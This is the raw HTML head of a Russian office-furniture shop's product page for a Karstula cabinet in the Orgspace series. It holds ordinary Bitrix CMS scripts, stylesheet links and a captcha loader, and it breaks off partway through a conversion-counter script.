

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/catalog/personal/orgspace/9765/
body_size: 73908
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://topmebeltorg.ru/catalog/personal/orgspace/9765/" />
	<title>Мебель для персонала Шкаф рабочей зоны и проходов Karstula Серия Orgspace — купить в интернет-магазине, цена</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="офисная мебель, интернет магазин, Москва" />
<meta name="description" content="Мебель для персонала серии Серия Orgspace. Купить Шкаф рабочей зоны и проходов Karstula   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"basketitems-component-block":"d41d8cd98f00","header-buffered-logo1":"da432ed0d9b0","header-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block1":"d41d8cd98f00","header-auth-block2":"d41d8cd98f00","header-buffered-logo2":"da432ed0d9b0","header-auth-block3":"d41d8cd98f00","header-buffered-logo3":"da432ed0d9b0","header-basket-with-compare-block1":"d41d8cd98f00","header-auth-block4":"d41d8cd98f00","mobile-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block2":"d41d8cd98f00","qepX1R":"fed252b2e1f8","OhECjo":"d41d8cd98f00","6zLbbW":"14e836c34f6b","KSBlai":"d41d8cd98f00","des":"d41d8cd98f00","viewed-block":"d41d8cd98f00","cdmcEY":"d41d8cd98f00","basketitems-block":"d41d8cd98f00","header-cart":"d41d8cd98f00"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":120,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174765634223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17476563422320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174765634226589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_69b5d4ce0c38b83bbf405b6d920be0c0/page_69b5d4ce0c38b83bbf405b6d920be0c0_v1.css?1750334791134645"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_2a3db4f7861866d0a82a3dab30b10512/template_2a3db4f7861866d0a82a3dab30b10512_v1.css?17503347531175829"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1747656342225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_gallery_small","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1760939302196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174765634288274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17476563422683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174765634211132"></script>
<script src="/bitrix/js/main/ajax.min.js?174765634222194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174765634265924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17476563424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747656342835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/gallery_small.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/css\/gallery_small.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/11\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,o)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let o=document.createElement("script");o.id=e,this.isYandexSmartCaptcha()?o.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":o.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(o)}catch(e){console.error(e),o(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let o=a.getAttribute("data-widgetid");if(void 0!==o){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(o),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){console.error(e),a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let o;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),o=this.api.render(a,this.params),a.setAttribute("data-widgetid",o),t(a))};let o=document.getElementById(e);if(o)a(o);else{let t=0;const s=setInterval((()=>{if(o=document.getElementById(e),o)clearInterval(s),a(o);else if(++t>=10)throw clearInterval(s),"Captcha not finded #"+e}),100)}}catch(e){console.error(e),a(e)}})).catch((e=>{console.error(e),a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let o=this.getInputs(a);for(let e=0;e<o.length;++e)this.replaceInput(o[e]);let s=this.getImages(a);for(let e=0;e<s.length;++e)this.hideImage(s[e])}return!0}catch(e){return console.error(e),!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],o=a.id;if("string"==typeof o&&0!==o.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let o=t[a].closest("form");o&&e.push(o)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,o=65535;do{a=Math.floor(Math.random()*o),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}};</script><script>BX.Aspro.Captcha.init({"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
